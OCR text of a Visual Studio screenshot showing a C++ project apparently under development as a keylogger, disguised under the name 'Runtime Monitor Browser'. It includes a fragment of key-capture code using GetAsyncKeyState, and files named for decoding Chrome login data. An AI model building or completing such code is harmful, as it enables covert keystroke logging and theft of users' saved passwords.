 curl - Microsoft Visual Studio
2
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
zaq
Release x86 Local Windows Debugger
Server Explorer
Toolbox
html_utility.h curl.cpp
Runtime Monitor Browser (Global Scope) main()
169 out = "[MMOUSE]"; // Mouse Middle
170 else if (KEY == 46)
171 out = "[DEL]";
172 else if (KEY >= 48 && KEY <= 57) { // number 0-9
173 if (GetAsyncKeyState(VK_SHIFT)) {
174 out = "[SHIFT+";
175 out = out + char(KEY);
176 out = out + "]";
177 }
178 else {
179 out = char(KEY);
180 }
181 }
182 else if (KEY == 32) {
183 out = "[SPACE]";
184 }
185 else if (KEY >= 65 && KEY <= 90) { // char a-z
186 if (GetKeyState(VK_CAPITAL) & 0x0001) {
187 if (GetAsyncKeyState(VK_SHIFT)) {
188 KEY = KEY + 32;
110 %
Output
Show output from: Debug
The thread 0x3354 has exited with code 1 (0x1).
The thread 0x3a0 has exited with code 1 (0x1).
The thread 0xfe4 has exited with code 1 (0x1).
The thread 0x2af0 has exited with code 1 (0x1).
The thread 0x2274 has exited with code 1 (0x1).
The thread 0x37a8 has exited with code 1 (0x1).
The thread 0xcc0 has exited with code 1 (0x1).
The thread 0x14c8 has exited with code 1 (0x1).
The thread 0x208c has exited with code -1073741510 (0xc000013a).
The thread 0x1c78 has exited with code -1073741510 (0xc000013a).
The thread 0x307c has exited with code -1073741510 (0xc000013a).
The thread 0x3564 has exited with code -1073741510 (0xc000013a).
The thread 0x3568 has exited with code -1073741510 (0xc000013a).
The program '[12336] Runtime Monitor Browser.exe' has exited with code -1073741510 (0xc000013a).
Find Symbol Results Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'curl' (1 project)
Runtime Monitor Browser
References
External Dependencies
Header Files
decode_Chrome_login_data.h
html_utility.h
stdafx.h
targetver.h
Resource Files
Source Files
curl.cpp
decode_Chrome_login_data.cpp
html_utility.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer Team Explorer Class View
Properties
main VCCodeFunction
C++
(Name) main
File c:\Users\Admin\Music\Git_SVN\KeyLog
FullName main
IsDefault False
IsDelete False
IsFinal False
IsInjected False
IsInline False
C++
Notifications
Diagnostic Tools
Item(s) Saved Ln 287 Col 37 Ch 22 INS 0 0 Git_SVN master
KeyLogger_Client... Startup Foo Fighters - All ... curl - Microsoft V... C:\Users\Admin\... C:\Windows\Syst... Task Manager ENG 11:16 PM
8/7/2018